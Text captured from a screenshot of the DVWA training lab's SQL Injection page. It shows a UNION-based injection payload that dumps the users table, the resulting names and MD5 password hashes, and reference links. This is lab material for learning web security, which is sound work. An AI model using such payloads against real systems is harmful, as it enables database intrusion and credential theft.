 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1  union select group_concat(first_name, last_name), group_concat(password) from users #
First name: admin
Surname: admin
ID: 1  union select group_concat(first_name, last_name), group_concat(password) from users #
First name: adminadmin,GordonBrown,HackMe,PabloPicasso,BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/